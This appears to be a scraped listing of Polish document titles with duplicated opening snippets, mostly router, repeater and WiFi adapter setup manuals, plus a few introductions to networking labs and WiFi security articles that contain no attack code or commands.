 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA850RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który znajduje obok portu LAN tego urządzenia przez
Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA850RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który znajduje obok portu LAN tego urządzenia przez
Konfiguracja Wireless-N Mini Router
 Konfiguracja Wireless-N Mini Router Przed przystąpieniem do konfiguracji należy sprawdzić IP komputera w sieci wewnętrznej. W systemie Windows należy kliknąć w menu Start następnie Uruchom, pokaże się
Konfiguracja Wireless-N Mini Router Przed przystąpieniem do konfiguracji należy sprawdzić IP komputera w sieci wewnętrznej. W systemie Windows należy kliknąć w menu Start następnie Uruchom, pokaże się
Instrukcja do konfiguracji sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP
 Instrukcja do konfiguracji sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP W celu podłączenia się do sieci WiFi ALK przeznaczonej dla studentów lub wykładowców w systemie Windows XP należy
Instrukcja do konfiguracji sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP W celu podłączenia się do sieci WiFi ALK przeznaczonej dla studentów lub wykładowców w systemie Windows XP należy
Bezprzewodowy ruter kieszonkowy/punkt dostępowy DWL-G730AP. Dysk CD z Podręcznikiem użytkownika. Kabel ethernetowy kat. 5 UTP
 Urządzenie można skonfigurować za pomocą każdej nowoczesnej przeglądarki internetowej, np. Internet Explorer 6 lub Netscape Navigator 6.2.3. DWL-G730AP Bezprzewodowy ruter kieszonkowy/punkt dostępowy D-Link
Urządzenie można skonfigurować za pomocą każdej nowoczesnej przeglądarki internetowej, np. Internet Explorer 6 lub Netscape Navigator 6.2.3. DWL-G730AP Bezprzewodowy ruter kieszonkowy/punkt dostępowy D-Link
Niekonwencjo -nalne ataki Wi-Fi
 ATAK NORBERT KOZŁOWSKI Niekonwencjo -nalne ataki Wi-Fi Stopień trudności Niewiele osób zna sposoby na skuteczne zakłócenie działania całej sieci bezprzewodowej pomimo, że znają pojęcia typu łamanie klucza
ATAK NORBERT KOZŁOWSKI Niekonwencjo -nalne ataki Wi-Fi Stopień trudności Niewiele osób zna sposoby na skuteczne zakłócenie działania całej sieci bezprzewodowej pomimo, że znają pojęcia typu łamanie klucza
Podręcznik użytkownika
 Podręcznik użytkownika AE6000 Bezprzewodowa karta sieciowa USB Mini AC580 z obsługą dwóch pasm a Zawartość Opis produktu Funkcje 1 Instalacja Instalacja 2 Konfiguracja sieci bezprzewodowej Wi-Fi Protected
Podręcznik użytkownika AE6000 Bezprzewodowa karta sieciowa USB Mini AC580 z obsługą dwóch pasm a Zawartość Opis produktu Funkcje 1 Instalacja Instalacja 2 Konfiguracja sieci bezprzewodowej Wi-Fi Protected
Połączenia. Obsługiwane systemy operacyjne. Strona 1 z 5
 Strona 1 z 5 Połączenia Obsługiwane systemy operacyjne Korzystając z dysku CD Oprogramowanie i dokumentacja, można zainstalować oprogramowanie drukarki w następujących systemach operacyjnych: Windows 8
Strona 1 z 5 Połączenia Obsługiwane systemy operacyjne Korzystając z dysku CD Oprogramowanie i dokumentacja, można zainstalować oprogramowanie drukarki w następujących systemach operacyjnych: Windows 8
INSTRUKCJA KONFIGURACJI USŁUGI. Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM)
 INSTRUKCJA KONFIGURACJI USŁUGI Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM) Szanowni Państwo, dziękujemy za wybór usługi Mega Bezprzewodowa Sieć Multimedialna
INSTRUKCJA KONFIGURACJI USŁUGI Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM) Szanowni Państwo, dziękujemy za wybór usługi Mega Bezprzewodowa Sieć Multimedialna
KONFIGURACJA TERMINALA GPON ONT HG8245
 KONFIGURACJA TERMINALA GPON ONT HG8245 1. Konfiguracja WiFi W domyślnej konfiguracji terminal ONT posiada zdefiniowane 4 port ethernet z dostępem do internetu (w trybie NAT oznacza to że urządzenie klienta
KONFIGURACJA TERMINALA GPON ONT HG8245 1. Konfiguracja WiFi W domyślnej konfiguracji terminal ONT posiada zdefiniowane 4 port ethernet z dostępem do internetu (w trybie NAT oznacza to że urządzenie klienta
Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista
 5.0 6.8.3.9 Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
5.0 6.8.3.9 Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
Przewodnik po ustawieniach sieci bezprzewodowej
 Przewodnik po ustawieniach sieci bezprzewodowej uu Wprowadzenie Istnieją dwa tryby sieci bezprzewodowej LAN: tryb infrastruktury do połączenia za pośrednictwem punktu dostępu oraz tryb ad-hoc do nawiązywania
Przewodnik po ustawieniach sieci bezprzewodowej uu Wprowadzenie Istnieją dwa tryby sieci bezprzewodowej LAN: tryb infrastruktury do połączenia za pośrednictwem punktu dostępu oraz tryb ad-hoc do nawiązywania
SAGEM Wi-Fi 11g CARDBUS ADAPTER Szybki start
 SAGEM Wi-Fi 11g CARDBUS ADAPTER Szybki start Informacje o tym podręczniku Podręcznik ten opisuje sposób instalacji i eksploatacji adaptera CARDBUS WLAN (Wireless Local Access Network). Prosimy o zapoznanie
SAGEM Wi-Fi 11g CARDBUS ADAPTER Szybki start Informacje o tym podręczniku Podręcznik ten opisuje sposób instalacji i eksploatacji adaptera CARDBUS WLAN (Wireless Local Access Network). Prosimy o zapoznanie
VigorAP - tryb Stacja-Infrastruktura
 1. Router brzegowy 1.1. Ustawienia ogólne LAN 1.2. Ustawienia ogólne WLAN 2. VigorAP 2.1. AP700 2.1.1. Ustawienia systemowe 2.1.2. Ustawienia podstawowe 2.1.3. Bezpieczeństwo 2.2. AP800 2.2.1. Tryb pracy
1. Router brzegowy 1.1. Ustawienia ogólne LAN 1.2. Ustawienia ogólne WLAN 2. VigorAP 2.1. AP700 2.1.1. Ustawienia systemowe 2.1.2. Ustawienia podstawowe 2.1.3. Bezpieczeństwo 2.2. AP800 2.2.1. Tryb pracy
 Wireless Access Point Instrukcja instalacji 1. Wskaźniki i złącza urządzenia...1 1.1 Przedni panel...1 1.2 Tylni panel...1 2. Zawartość opakowania...2 3. Podłączenie urządzenia...2 4. Konfiguracja połączenia
Wireless Access Point Instrukcja instalacji 1. Wskaźniki i złącza urządzenia...1 1.1 Przedni panel...1 1.2 Tylni panel...1 2. Zawartość opakowania...2 3. Podłączenie urządzenia...2 4. Konfiguracja połączenia
Konfiguracja routera ADSL ZyXEL Prestige 660H/HW do usług dostępu do Internetu: Neostrada (TPSA) Net24 (Netia) DialNet DSL (Dialog)
 Konfiguracja routera ADSL ZyXEL Prestige 660H/HW do usług dostępu do Internetu: Neostrada (TPSA) Net24 (Netia) DialNet DSL (Dialog) Każdy router Prestige domyślnie ma włączoną usługę DHCP aby automatycznie
Konfiguracja routera ADSL ZyXEL Prestige 660H/HW do usług dostępu do Internetu: Neostrada (TPSA) Net24 (Netia) DialNet DSL (Dialog) Każdy router Prestige domyślnie ma włączoną usługę DHCP aby automatycznie
INSTALACJA DOSTĘPU DO INTERNETU
 INSTALACJA DOSTĘPU DO INTERNETU Za pomocą protokołu PPPoE UWAGA: Niniejsza instrukcja dotyczy tylko przypadków połączeń kablowych oraz radiowych BEZ użycia routera domowego. W przypadku posiadania routera
INSTALACJA DOSTĘPU DO INTERNETU Za pomocą protokołu PPPoE UWAGA: Niniejsza instrukcja dotyczy tylko przypadków połączeń kablowych oraz radiowych BEZ użycia routera domowego. W przypadku posiadania routera
INSTRUKCJA KONFIGURACJI USŁUGI
 INSTRUKCJA KONFIGURACJI USŁUGI MEGA BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (MegaBSM) ORAZ BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (BSM) INSTRUKCJA KONFIGURACJI USŁUGI MEGA BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (MegaBSM)
INSTRUKCJA KONFIGURACJI USŁUGI MEGA BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (MegaBSM) ORAZ BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (BSM) INSTRUKCJA KONFIGURACJI USŁUGI MEGA BEZPRZEWODOWA SIEĆ MULTIMEDIALNA (MegaBSM)
Rozwiązywanie problemów z DNS i siecią bezprzewodową AR1004g v2
 Rozwiązywanie problemów z DNS i siecią bezprzewodową AR1004g v2 1. W zakładce panelu konfiguracyjnego (adres IP strony konfiguracyjnej urządzenia to: 192.168.1.254) Advanced Setup --> LAN, w sekcji Domain
Rozwiązywanie problemów z DNS i siecią bezprzewodową AR1004g v2 1. W zakładce panelu konfiguracyjnego (adres IP strony konfiguracyjnej urządzenia to: 192.168.1.254) Advanced Setup --> LAN, w sekcji Domain
SZYBKI START MP01. Wersja: V1.0 PL
 SZYBKI START MP01 Wersja: V1.0 PL 2014 Spis treści SZYBKI START MP01... 2 1. UŻYJ MP01 DO UTWORZENIA SIECI TELEFONICZNEJ WIFI I WEWNĘTRZNYCH POŁĄCZEŃ TELEFONICZNYCH... 2 1.1 KROK 1-LOGOWANIE DO INTERFEJSU
SZYBKI START MP01 Wersja: V1.0 PL 2014 Spis treści SZYBKI START MP01... 2 1. UŻYJ MP01 DO UTWORZENIA SIECI TELEFONICZNEJ WIFI I WEWNĘTRZNYCH POŁĄCZEŃ TELEFONICZNYCH... 2 1.1 KROK 1-LOGOWANIE DO INTERFEJSU
Dr Michał Tanaś(http://www.amu.edu.pl/~mtanas)
 Dr Michał Tanaś(http://www.amu.edu.pl/~mtanas) Sieci przewodowe Ethernet Standard IEEE 802.3 Wersja Base-T korzystająca ze skrętki telefonicznej jest w chwili obecnej jedynym powszechnie używanym standardem
Dr Michał Tanaś(http://www.amu.edu.pl/~mtanas) Sieci przewodowe Ethernet Standard IEEE 802.3 Wersja Base-T korzystająca ze skrętki telefonicznej jest w chwili obecnej jedynym powszechnie używanym standardem
polski Skrócona instrukcja instalacji Niniejsza instrukcja instalacji przeprowadzi użytkownika przez proces instalacji bezprzewodowej karty sieciowej
 100 101 Skrócona instrukcja instalacji Niniejsza instrukcja instalacji przeprowadzi użytkownika przez proces instalacji bezprzewodowej karty sieciowej USB 2.0 GW-7200U oraz jej oprogramowania. W celu ustalenia
100 101 Skrócona instrukcja instalacji Niniejsza instrukcja instalacji przeprowadzi użytkownika przez proces instalacji bezprzewodowej karty sieciowej USB 2.0 GW-7200U oraz jej oprogramowania. W celu ustalenia
Jacek WOŁOSZYN WIFI WPA/WPA2 I BEZPIECZEŃSTWO KOMUNIKACJI WIFI WPA/WPA2 AND COMMUNICATION SECURITY
 Jacek WOŁOSZYN Uniwersytet Technologiczno-Humanistyczny w Radomiu WIFI WPA/WPA2 I BEZPIECZEŃSTWO KOMUNIKACJI WIFI WPA/WPA2 AND COMMUNICATION SECURITY Słowa kluczowe: sieć bezprzewodowa, bezpieczeństwo,
Jacek WOŁOSZYN Uniwersytet Technologiczno-Humanistyczny w Radomiu WIFI WPA/WPA2 I BEZPIECZEŃSTWO KOMUNIKACJI WIFI WPA/WPA2 AND COMMUNICATION SECURITY Słowa kluczowe: sieć bezprzewodowa, bezpieczeństwo,
N150 Router WiFi (N150R)
 Easy, Reliable & Secure Podręcznik instalacji N150 Router WiFi (N150R) Znaki towarowe Nazwy marek i produktów są znakami towarowymi lub zastrzeżonymi znakami towarowymi należącymi do ich prawnych właścicieli.
Easy, Reliable & Secure Podręcznik instalacji N150 Router WiFi (N150R) Znaki towarowe Nazwy marek i produktów są znakami towarowymi lub zastrzeżonymi znakami towarowymi należącymi do ich prawnych właścicieli.
Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi
 Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi 1 WSTĘP 2 1 Wstęp 1.1 Wymagania systemowe Minimalne wymagania systemowe niezbędne do używania adaptera USB. Komputer PC wyposażony w interfejs
Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi 1 WSTĘP 2 1 Wstęp 1.1 Wymagania systemowe Minimalne wymagania systemowe niezbędne do używania adaptera USB. Komputer PC wyposażony w interfejs
UNIFON podręcznik użytkownika
 UNIFON podręcznik użytkownika Spis treści: Instrukcja obsługi programu Unifon...2 Instalacja aplikacji Unifon...3 Korzystanie z aplikacji Unifon...6 Test zakończony sukcesem...9 Test zakończony niepowodzeniem...14
UNIFON podręcznik użytkownika Spis treści: Instrukcja obsługi programu Unifon...2 Instalacja aplikacji Unifon...3 Korzystanie z aplikacji Unifon...6 Test zakończony sukcesem...9 Test zakończony niepowodzeniem...14
Dane techniczne. Opis produktu
 11868379 Repeater WLAN i Access Point do 300 Mb na sekundę Drodzy Klienci, Dziękujemy, że zdecydowaliście się na zakup Repeatera WLAN. Dzięki temu praktycznemu wzmacniaczowi WLAN pokryjcie dziury w waszej
11868379 Repeater WLAN i Access Point do 300 Mb na sekundę Drodzy Klienci, Dziękujemy, że zdecydowaliście się na zakup Repeatera WLAN. Dzięki temu praktycznemu wzmacniaczowi WLAN pokryjcie dziury w waszej
Wi-Fi hacking bezpieczeństwo sieci bezprzewodowych
 Linux U Mnie Działa! Wi-Fi hacking bezpieczeństwo sieci bezprzewodowych Marek 'tezar' Magryś KN KERNEL, WFiIS AGH Plan działania 1. Dlaczego ktoś chciałby się włamać? 2. Aktualne metody zabezpieczeń 4.
Linux U Mnie Działa! Wi-Fi hacking bezpieczeństwo sieci bezprzewodowych Marek 'tezar' Magryś KN KERNEL, WFiIS AGH Plan działania 1. Dlaczego ktoś chciałby się włamać? 2. Aktualne metody zabezpieczeń 4.
EGZAMIN POTWIERDZAJĄCY KWALIFIKACJE W ZAWODZIE Rok 2018 CZĘŚĆ PRAKTYCZNA
 Arkusz zawiera informacje prawnie chronione do momentu rozpoczęcia egzaminu Układ graficzny CKE 2018 Nazwa kwalifikacji: Montaż, uruchamianie i utrzymanie sieci transmisyjnych Oznaczenie kwalifikacji:
Arkusz zawiera informacje prawnie chronione do momentu rozpoczęcia egzaminu Układ graficzny CKE 2018 Nazwa kwalifikacji: Montaż, uruchamianie i utrzymanie sieci transmisyjnych Oznaczenie kwalifikacji:
Warsztaty z Sieci komputerowych Lista 4
 Warsztaty z Sieci komputerowych Lista 4 Zadanie 1. Wszystkie komputery są wpięte do jednego przełącznika kartami. Rozpocznij pracę od polecenia sudo netmode lab. Uruchom Wiresharka i włącz w nim obserwację
Warsztaty z Sieci komputerowych Lista 4 Zadanie 1. Wszystkie komputery są wpięte do jednego przełącznika kartami. Rozpocznij pracę od polecenia sudo netmode lab. Uruchom Wiresharka i włącz w nim obserwację
THOMSON SpeedTouch 706 WL
 THOMSON SpeedTouch 706 WL bramka VoIP jeden port FXS do podłączenia aparatu telefonicznego wbudowany port FXO do podłączenia linii stacjonarnej PSTN sieć bezprzewodowa WiFi 2 portowy switch WAN poprzez
THOMSON SpeedTouch 706 WL bramka VoIP jeden port FXS do podłączenia aparatu telefonicznego wbudowany port FXO do podłączenia linii stacjonarnej PSTN sieć bezprzewodowa WiFi 2 portowy switch WAN poprzez
Bezprzewodowy router szerokopasmowy + 4-portowy przełącznik + serwer druku firmy Sweex
 Bezprzewodowy router szerokopasmowy + 4-portowy przełącznik + serwer druku firmy Sweex Zalety Współdzielenie łącza internetowego - Szerokopasmowe łącze internetowe umożliwia wielu komputerom jednoczesne
Bezprzewodowy router szerokopasmowy + 4-portowy przełącznik + serwer druku firmy Sweex Zalety Współdzielenie łącza internetowego - Szerokopasmowe łącze internetowe umożliwia wielu komputerom jednoczesne
Seria P-661HW-Dx Bezprzewodowy modem ADSL2+ z routerem
 Seria P-661HW-Dx Bezprzewodowy modem ADSL2+ z routerem Skrócona instrukcja obsługi Wersja 3.40 Edycja 1 3/2006-1 - Informacje ogólne Posługując się dołączoną płytą CD lub postępując zgodnie ze wskazówkami
Seria P-661HW-Dx Bezprzewodowy modem ADSL2+ z routerem Skrócona instrukcja obsługi Wersja 3.40 Edycja 1 3/2006-1 - Informacje ogólne Posługując się dołączoną płytą CD lub postępując zgodnie ze wskazówkami
Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych
 Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych Cele Część 1: Identyfikacja i praca z kartą sieciową komputera Część 2: Identyfikacja i użycie ikon sieci w obszarze powiadomień
Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych Cele Część 1: Identyfikacja i praca z kartą sieciową komputera Część 2: Identyfikacja i użycie ikon sieci w obszarze powiadomień
Przygotowanie urządzenia:
 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA730RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który znajduje się z tyłu tego urządzenia przez około
Przygotowanie urządzenia: Krok 1 Włączyć i zresetować wzmacniacz sygnału TL-WA730RE do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który znajduje się z tyłu tego urządzenia przez około
Karta sieciowa PCMCIA Wireless-G
 Seria Instant Wireless Karta sieciowa PCMCIA Wireless-G Jak zainstalować urządzenie WPC54G Zawartość zestawu: Karta sieciowa PCMCIA WPC54G (1) CD-Rom instalacyjny z instrukcją obsługi. (2) Instrukcja Szybki
Seria Instant Wireless Karta sieciowa PCMCIA Wireless-G Jak zainstalować urządzenie WPC54G Zawartość zestawu: Karta sieciowa PCMCIA WPC54G (1) CD-Rom instalacyjny z instrukcją obsługi. (2) Instrukcja Szybki
TP-LINK 8960 Quick Install
 TP-LINK 8960 Quick Install (na przykładzie Neostrady) Podłączenie urządzenia Konfiguracja połączenia xdsl Włącz swoją przeglądarkę internetową i w polu adresowym wpisz http://192.168.1.1/ i naciśnij klawisz
TP-LINK 8960 Quick Install (na przykładzie Neostrady) Podłączenie urządzenia Konfiguracja połączenia xdsl Włącz swoją przeglądarkę internetową i w polu adresowym wpisz http://192.168.1.1/ i naciśnij klawisz
INSTRUKCJA LABORATORYJNA DO PRZEDMIOTU OCHRONA DANYCH W SYSTEMACH I SIECIACH KOMPUTEROWYCH
 POLITECHNIKA OPOLSKA WYDZIAŁ ELEKTROTECHNIKI, AUTOMATYKI I INFORMATYKI INSTRUKCJA LABORATORYJNA DO PRZEDMIOTU OCHRONA DANYCH W SYSTEMACH I SIECIACH KOMPUTEROWYCH Wspaniale powiedziane: standardowym poziomem
POLITECHNIKA OPOLSKA WYDZIAŁ ELEKTROTECHNIKI, AUTOMATYKI I INFORMATYKI INSTRUKCJA LABORATORYJNA DO PRZEDMIOTU OCHRONA DANYCH W SYSTEMACH I SIECIACH KOMPUTEROWYCH Wspaniale powiedziane: standardowym poziomem
Medion Repeater skrócona instrukcja obsługi
 Urządzenie to może nam służyć jako trzy różne urządzenia. Zastępuje ono Access Point, bezprzewodową kartę sieciową, a może być repeterem, który pozwoli na zwiększenie zasięgu sieci Wi-Fi w twoim domu.
Urządzenie to może nam służyć jako trzy różne urządzenia. Zastępuje ono Access Point, bezprzewodową kartę sieciową, a może być repeterem, który pozwoli na zwiększenie zasięgu sieci Wi-Fi w twoim domu.
Instrukcja konfiguracji urządzenia TL-WA701ND v.2
 Instrukcja konfiguracji urządzenia TL-WA701ND v.2 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować punkt dostępowy TL-WA701ND do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który
Instrukcja konfiguracji urządzenia TL-WA701ND v.2 Przygotowanie urządzenia: Krok 1 Włączyć i zresetować punkt dostępowy TL-WA701ND do ustawień fabrycznych naciskając i przytrzymując przycisk RESET, który
WLAN bezpieczne sieci radiowe 01
 WLAN bezpieczne sieci radiowe 01 ostatnim czasie ogromną popularność zdobywają sieci bezprzewodowe. Zapewniają dużą wygodę w dostępie użytkowników do zasobów W informatycznych. Jednak implementacja sieci
WLAN bezpieczne sieci radiowe 01 ostatnim czasie ogromną popularność zdobywają sieci bezprzewodowe. Zapewniają dużą wygodę w dostępie użytkowników do zasobów W informatycznych. Jednak implementacja sieci
Instrukcja szybkiej instalacji
 Instrukcja szybkiej instalacji Urządzenie działa z systemami operacyjnymi Windows XP, Windows 2000, Windows ME, Windows 98SE, Macintosh OS X (wersja 10.2.x lub nowsza). Przed rozpoczęciem Karta USB do
Instrukcja szybkiej instalacji Urządzenie działa z systemami operacyjnymi Windows XP, Windows 2000, Windows ME, Windows 98SE, Macintosh OS X (wersja 10.2.x lub nowsza). Przed rozpoczęciem Karta USB do
PODSTAWOWA KONFIGURACJA LINKSYS WRT300N
 PODSTAWOWA KONFIGURACJA LINKSYS WRT300N 1. Topologia połączenia sieci WAN i LAN (jeśli poniższa ilustracja jest nieczytelna, to dokładny rysunek topologii znajdziesz w pliku network_konfigurowanie_linksys_wrt300n_cw.jpg)
PODSTAWOWA KONFIGURACJA LINKSYS WRT300N 1. Topologia połączenia sieci WAN i LAN (jeśli poniższa ilustracja jest nieczytelna, to dokładny rysunek topologii znajdziesz w pliku network_konfigurowanie_linksys_wrt300n_cw.jpg)
CONCEPTRONIC. Instrukcja Instalacji i Obsługi
 CONCEPTRONIC Bezprzewodowa karta sieciowa USB C150RU/C150NANO/C150UAN/C150UAND/C300RU Instrukcja Instalacji i Obsługi Produkt posiada 5-letnią gwarancję Dane kontaktowe serwisu: Email: serwis@impakt.com.pl
CONCEPTRONIC Bezprzewodowa karta sieciowa USB C150RU/C150NANO/C150UAN/C150UAND/C300RU Instrukcja Instalacji i Obsługi Produkt posiada 5-letnią gwarancję Dane kontaktowe serwisu: Email: serwis@impakt.com.pl
Punkt dostępowy Wireless-G
 Punkt dostępowy Wireless-G Seria Instant Wireless Zawartość zestawu: Punkt dostępowy WAP54g wraz z odłączanymi antenami. (1) Zasilacz sieciowy. (2) CD-Rom instalacyjny z instrukcją obsługi. (3) Kabel sieciowy
Punkt dostępowy Wireless-G Seria Instant Wireless Zawartość zestawu: Punkt dostępowy WAP54g wraz z odłączanymi antenami. (1) Zasilacz sieciowy. (2) CD-Rom instalacyjny z instrukcją obsługi. (3) Kabel sieciowy
Ćwiczenie dla dwóch grup. 1. Wstęp.
 Ćwiczenie dla dwóch grup. 1. Wstęp. Wszystkie zabezpieczenia stosowane w sieciach bezprzewodowych podzielić można na dwa typy: autoryzacji oraz transmisji. Pierwsze ma na celu jednoznaczne potwierdzenie
Ćwiczenie dla dwóch grup. 1. Wstęp. Wszystkie zabezpieczenia stosowane w sieciach bezprzewodowych podzielić można na dwa typy: autoryzacji oraz transmisji. Pierwsze ma na celu jednoznaczne potwierdzenie
BEZPRZEWODOWA SIEĆ Wi-Fi
 BEZPRZEWODOWA SIEĆ Wi-Fi - najlepiej umieścić go w centralnym punkcie domu/mieszkania lub w miejscu w którym najczęściej zamierzamy korzystać z dostępu do internetu, - nie powinien znajdować się w pobliżu
BEZPRZEWODOWA SIEĆ Wi-Fi - najlepiej umieścić go w centralnym punkcie domu/mieszkania lub w miejscu w którym najczęściej zamierzamy korzystać z dostępu do internetu, - nie powinien znajdować się w pobliżu
INSTRUKCJA KONFIGURACJI USŁUGI. Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM)
 INSTRUKCJA KONFIGURACJI USŁUGI Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM) Szanowni Państwo, dziękujemy za wybór usługi Mega Bezprzewodowa Sieć Multimedialna
INSTRUKCJA KONFIGURACJI USŁUGI Mega Bezprzewodowa Sieć Multimedialna (MegaBSM) Bezprzewodowa Sieć Multimedialna (BSM) Szanowni Państwo, dziękujemy za wybór usługi Mega Bezprzewodowa Sieć Multimedialna
VPN Host-LAN L2TP over IPSec z wykorzystaniem DrayTek Smart VPN Client. 1. Konfiguracja serwera VPN. 2. Konfiguracja klienta VPN
 1. Konfiguracja serwera VPN 2. Konfiguracja klienta VPN 3. Status Połączenia 3.1. Klient VPN 3.2. Serwer VPN Procedura konfiguracji została oparta na poniższym przykładzie. Główne założenia: typ tunelu:
1. Konfiguracja serwera VPN 2. Konfiguracja klienta VPN 3. Status Połączenia 3.1. Klient VPN 3.2. Serwer VPN Procedura konfiguracji została oparta na poniższym przykładzie. Główne założenia: typ tunelu:
Podręcznik instalacji wzmacniacza sygnału WiFi EX6100
 Podręcznik instalacji wzmacniacza sygnału WiFi EX6100 Wprowadzenie Wzmacniacz sygnału sieci WiFi firmy NETGEAR zwiększa zasięg sieci WiFi poprzez wzmocnienie istniejącego sygnału oraz poprawę jego ogólnej
Podręcznik instalacji wzmacniacza sygnału WiFi EX6100 Wprowadzenie Wzmacniacz sygnału sieci WiFi firmy NETGEAR zwiększa zasięg sieci WiFi poprzez wzmocnienie istniejącego sygnału oraz poprawę jego ogólnej
Instrukcja zgłaszania błędu
 Instrukcja zgłaszania błędu 1 Kanały zgłaszania Do dyspozycji są trzy kanały zgłoszeń: A. AnswerTrack 2 aby skorzystać z tego kanału należy posiadać założone konto użytkowania AT2 (pkt.3), wypełnić formularz
Instrukcja zgłaszania błędu 1 Kanały zgłaszania Do dyspozycji są trzy kanały zgłoszeń: A. AnswerTrack 2 aby skorzystać z tego kanału należy posiadać założone konto użytkowania AT2 (pkt.3), wypełnić formularz
MINI ROUTER BEZPRZEWODOWY W STANDARDZIE N
 MINI ROUTER BEZPRZEWODOWY W STANDARDZIE N Instrukcja obsługi DN-70182 Otwarty kod źródłowy Urządzenie wykorzystuje kody oprogramowania opracowane przez osoby trzecie. Kody te podlegają Powszechnej Licencji
MINI ROUTER BEZPRZEWODOWY W STANDARDZIE N Instrukcja obsługi DN-70182 Otwarty kod źródłowy Urządzenie wykorzystuje kody oprogramowania opracowane przez osoby trzecie. Kody te podlegają Powszechnej Licencji
ZyXEL NBG-415N. Bezprzewodowy router szerokopasmowy 802.11n. Skrócona instrukcja obsługi. Wersja 1.00 10/2006 Edycja 1
 ZyXEL NBG-415N Bezprzewodowy router szerokopasmowy 802.11n Skrócona instrukcja obsługi Wersja 1.00 10/2006 Edycja 1 Copyright 2006 ZyXEL Communications Corporation. Wszystkie prawa zastrzeżone Wprowadzenie
ZyXEL NBG-415N Bezprzewodowy router szerokopasmowy 802.11n Skrócona instrukcja obsługi Wersja 1.00 10/2006 Edycja 1 Copyright 2006 ZyXEL Communications Corporation. Wszystkie prawa zastrzeżone Wprowadzenie
INSTRUKCJA INSTALACJI Moduł i Aplikacja WIFI HYUNDAI. HYUNDAI RAC seria HRP-S
 INSTRUKCJA INSTALACJI Moduł i Aplikacja WIFI HYUNDAI HYUNDAI RAC seria HRP-S Instalacja aplikacji WiFi 1. Pobierz aplikację Easy Home AMS (dalej jako APP) Wyszukaj Easy Home AMS, aby pobrać wersję aplikacji
INSTRUKCJA INSTALACJI Moduł i Aplikacja WIFI HYUNDAI HYUNDAI RAC seria HRP-S Instalacja aplikacji WiFi 1. Pobierz aplikację Easy Home AMS (dalej jako APP) Wyszukaj Easy Home AMS, aby pobrać wersję aplikacji
Opakowanie urządzenia powinno zawierać następujące pozycje: Karta USB sieci bezprzewodowej DWL-G122
 Urządzenie działa z systemami operacyjnymi: Windows XP, Windows 2000, Windows Me, Windows 98SE Przed rozpoczęciem Do korzystania z karty niezbędne są następujące elementy: DWL-G122 AirPlus G TM Karta USB
Urządzenie działa z systemami operacyjnymi: Windows XP, Windows 2000, Windows Me, Windows 98SE Przed rozpoczęciem Do korzystania z karty niezbędne są następujące elementy: DWL-G122 AirPlus G TM Karta USB
Metody uwierzytelniania klientów WLAN
 Metody uwierzytelniania klientów WLAN Mity i praktyka Andrzej Sawicki / 24.04.2013 W czym problem Jakoś od zawsze tak wychodzi, że jest wygodnie (prosto) albo bezpiecznie (trudno) 2 Opcje autentykacji
Metody uwierzytelniania klientów WLAN Mity i praktyka Andrzej Sawicki / 24.04.2013 W czym problem Jakoś od zawsze tak wychodzi, że jest wygodnie (prosto) albo bezpiecznie (trudno) 2 Opcje autentykacji
WPA-1000 Bezprzewodowy adapter 802.11g do projektora
 WPA-1000 Bezprzewodowy adapter 802.11g do projektora Skrócona instrukcja obsługi Wersja 2.00 Październik 2007 Wydanie 1 Ustawienia domyślne Adres IP Hasła http://192.168.1.10 Sterowanie konferencją 1234
WPA-1000 Bezprzewodowy adapter 802.11g do projektora Skrócona instrukcja obsługi Wersja 2.00 Październik 2007 Wydanie 1 Ustawienia domyślne Adres IP Hasła http://192.168.1.10 Sterowanie konferencją 1234
Wzmacniacz sygnału, repeater Wi-Fi Huawei WS320, 150 Mbit/s, 2,4 GHz
 Instrukcja obsługi Wzmacniacz sygnału, repeater Wi-Fi Huawei WS320, 150 Mbit/s, 2,4 GHz Numer produktu 318532 Strona 1 z 12 Funkcje ogólne Wzmacniacz sygnału Huawei WS320, może współpracować routerem Wi-Fi,
Instrukcja obsługi Wzmacniacz sygnału, repeater Wi-Fi Huawei WS320, 150 Mbit/s, 2,4 GHz Numer produktu 318532 Strona 1 z 12 Funkcje ogólne Wzmacniacz sygnału Huawei WS320, może współpracować routerem Wi-Fi,
Seria wielofunkcyjnych serwerów sieciowych USB
 Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
